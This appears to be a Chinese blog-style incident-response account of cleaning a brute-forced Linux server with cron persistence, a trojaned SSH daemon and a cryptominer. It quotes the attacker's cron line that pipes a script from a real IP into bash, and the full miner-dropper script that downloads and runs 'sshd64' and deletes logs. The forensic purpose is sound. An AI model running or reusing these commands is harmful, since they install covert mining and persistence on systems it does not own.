概述:
9.4号临时接到通知让一个人去应急,第一次应急,比较虚,到客户那里了解了一下情况。主要现象是流量异常,CPU占用过高。
发现连接数超多-17779,然后在试图连接其他主机的22端口

发现异常进程,当初进行杀死之后,从九点到晚上十点cpu都是正常的,然后上午通过查看日志last,lastb,cat /etc/passwd等未找到实际的病毒等。
但发现是9.1号18.38分通过远程暴力破解成功后进行种植定时任务,种植病毒进行远程挖矿。

安装计划任务

上午查看cat /etc/crontab 发现有个gcc.sh脚本,
*/3 * * * * root /etc/cron.hourly/gcc.sh
当时以前只是C的环境所需要的,因为经验不足,下午才意识到打开查看
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin
for i in `cat /proc/net/dev|grep :|awk -F: {'print $1'}`; do ifconfig $i up& done
cp /lib/libudev.so /lib/libudev.so.6
/lib/libudev.so.6
网上进行查询该脚本信息,居然发现13年有同样案例,然后按照案例进行执行,到最终删除脚本
删除脚本时每删除一次,就会再生另一个名称的脚本
采用chattr与lsattr使用来限制目录修改权限

脚本内容
#!/bin/sh PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin cp "/bin/noguzgti" "/bin/zjtrxnfwyt" "/bin/zjtrxnfwyt"
病毒一排查杀除
1.使用 top 查看病毒为mtyxkeaofa,id 為 16621,不要直接杀掉程序,否则会再生,而是停止其运作。
[root@deyu ~]# kill -STOP 16621
2.刪除 /etc/init.d 內的档案。
[root@deyu ~]# find /etc -name '*mtyxkeaofa*' | xargs rm -f
3.刪除 /usr/bin 內的档案。
[root@deyu ~]# rm -f /usr/bin/mtyxkeaofa
4.查看 /usr/bin 最近变动的文件,如果是病毒也一并刪除,其他可疑的目录也一样。
[root@deyu ~]# ls -lt /usr/bin | head
5.现在杀掉病毒程序,就不会再生。
[root@deyu ~]# pkill mtyxkeaofa
6.刪除病毒本体。
[root@deyu ~]# rm -f /lib/libudev.so、
以上是删除的第一个病毒。
2.再次排查
后来经过chkrootkit,rkhunter --check进行查杀,对waring进行记录
[14:47:59] Warning: The command '/usr/bin/GET' has been replaced by a script: /usr/bin/GET: a /usr/bin/perl -w script text executable
[14:48:00] Warning: The command '/usr/bin/ldd' has been replaced by a script: /usr/bin/ldd: Bourne-Again shell script text executable
[14:48:01] /usr/bin/ssh [ Warning ]
[14:48:01] Warning: File '/usr/bin/ssh' has the immutable-bit set.
[14:48:02] Warning: The command '/usr/bin/whatis' has been replaced by a script: /usr/bin/whatis: POSIX shell script text executable
[14:48:07] Warning: The command '/sbin/ifdown' has been replaced by a script: /sbin/ifdown: Bourne-Again s
hell script text executable
[14:48:07] Warning: The command '/sbin/ifup' has been replaced by a script: /sbin/ifup: Bourne-Again shell script text executable

[14:49:17] Checking for string '/usr/include/openssl' [ Warning ]
[14:49:25] Checking for string 'backdoor.h' [ Warning ]
[14:49:25] Checking for string 'backdoor_active' [ Warning ]
Warning: Checking for possible rootkit strings [ Warning ]
[14:49:26] Found string 'backdoor.h' in file '/usr/sbin/sshd'. Possible rootkit: Trojaned SSH daemon
[14:49:26] Found string 'backdoor_active' in file '/usr/sbin/sshd'. Possible rootkit: Trojaned SSH daemon
[14:49:26] Found string '/usr/include/openssl' in file '/usr/sbin/sshd'. Possible rootkit: Trojaned SSH daemon
[14:49:26] Found string 'backdoor.h' in file '/usr/bin/ssh'. Possible rootkit: Trojaned SSH daemon
[14:49:26] Found string 'backdoor_active' in file '/usr/bin/ssh'. Possible rootkit: Trojaned SSH daemon
[14:49:26]
[14:49:26] Info: Starting test name 'malware'
[14:49:26] Performing malware checks
[14:49:26]
[14:49:26] Info: Test 'deleted_files' disabled at users request.
[14:49:26]
[14:49:26] Info: Starting test name 'running_procs'
[14:49:28] Checking running processes for suspicious files [ None found ]
Info: Rkhunter option ALLOW_SSH_ROOT_USER set to 'no'.
[14:49:46] Info: Rkhunter option ALLOW_SSH_PROT_V1 set to '0'.
[14:49:46] Checking if SSH root access is allowed [ Warning ]
[14:49:46] Warning: The SSH configuration option 'PermitRootLogin' has not been set.
The default value may be 'yes', to allow root access.
[14:49:46] Checking if SSH protocol v1 is allowed [ Warning ]
Info: Starting test name 'system_configs_syslog'
[14:49:46] Checking for a running system logging daemon [ Found ]
[14:49:46] Info: A running 'rsyslog' daemon has been found.
[14:49:46] Info: Found an rsyslog configuration file: /etc/rsyslog.conf
[14:49:46] Checking for a system logging configuration file [ Found ]
[14:49:46] Checking if syslog remote logging is allowed [ Not allowed ]
[14:49:46] Info: SCAN_MODE_DEV set to 'THOROUGH'
[14:49:50] Checking /dev for suspicious file types [ Warning ]
[14:49:51] Checking for hidden files and directories [ Warning ]
[14:49:51] Warning: Hidden directory found: /dev/.mdadm
[14:49:51] Warning: Hidden directory found: /dev/.udev
[14:49:51] Warning: Hidden file found: /usr/share/man/man1/..1.gz: gzip compressed data, from Unix, max compression
[14:49:51] Warning: Hidden file found: /usr/share/man/man5/.k5identity.5.gz: gzip compressed data, from Unix, max compression
[14:49:51] Warning: Hidden file found: /usr/share/man/man5/.k5login.5.gz: gzip compressed data, from Unix, max compression
[14:49:52] Warning: Hidden file found: /usr/bin/.fipscheck.hmac: ASCII text
[14:49:52] Warning: Hidden file found: /usr/bin/.ssh.hmac: ASCII text
[14:49:52] Warning: Hidden file found: /usr/sbin/.sshd.hmac: ASCII text
对有问题的文件进行拷贝下来,上传到https://www.virustotal.com/进行查杀,发现ssh被替换为后门,然后通知客户进行ssh卸载

至此ssh后门清除,以及/bin目录下很多DDOS留下的残余文件清除!
3.病毒3排查
另外发现执行的异常进程文件
#!/bin/sh # chkconfig: 12345 90 90 # description: tilmtcfhca ### BEGIN INIT INFO # Provides: tilmtcfhca # Required-Start: # Required-Stop: # Default-Start: 1 2 3 4 5 # Default-Stop: # Short-Description: tilmtcfhca ### END INIT INFO case $1 in start) /usr/bin/tilmtcfhca ;; stop) ;; *) /usr/bin/tilmtcfhca ;; esac
原本以为这样就结束了,差不多可以了,本来我也没有处理经验,然后cpu正常,但是没有太关注连接数。
第三天发现又有异常进程在运行,CPU占用百分之百啊,请教同事后crontab -e 查看定时任务
(系统级的)做系统级配置会直接配置 /etc/crontab
修改/etc/crontab只有root用户能用,更加方便与直接直接给其他用户设置计划任务,而且还可以指定执行shell等等,
(用户级)某用户可以自行配置 crontab -e所有用户都可以使用,普通用户也只能为自己设置计划任务。然后自动写入/var/spool/cron/usename
发现有一定时任务,
"* * * * * curl -s http://23.94.196.251/log7.jpg | bash -s"
访问下载一站点图片,图片其实是一个bash脚本
#!/bin/sh
pkill -f suppoie
pkill -f cnrig
pkill -f .xm.log
pkill -f xmrig64
ps aux | grep -vw sshd64 | awk '{if($3>40.0) print $2}' | while read procid
do
kill -9 $procid
done
rm -rf /dev/shm/jboss
rm -fr /usr/log
rm -fr /var/log/log
rm -fr /var/log/pr
mkdir /usr/log
ps -fe|grep -w sshd64 |grep -v grep
if [ $? -eq 0 ]
then
pwd
else
crontab -r || true &&
echo "* * * * * curl -s http://23.94.196.251/log7.jpg | bash -s" >> /tmp/cron || true &&
crontab /tmp/cron || true &&
rm -rf /tmp/cron || true &&
curl -o /usr/log/config.json http://23.94.196.251/c.jason
curl -o /usr/log/sshd64 http://23.94.196.251/sshd64
chmod 777 /usr/log/sshd64
chmod 777 /usr/log/config.json
cd /usr/log
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./sshd64 -c config.json -t `echo $cores` >/dev/null &
fi
sleep 3
echo "Runing....."
并且在大佬的协助下pstree 查看进程树
杀死残余进程,然后之后sshd卸载,过了两天观察情况,一切正常运行,进行了ssh重装,端口修改为非默认,减少了一定暴力猜解口令的攻击,并限制内网访问,自此一次应急基本结束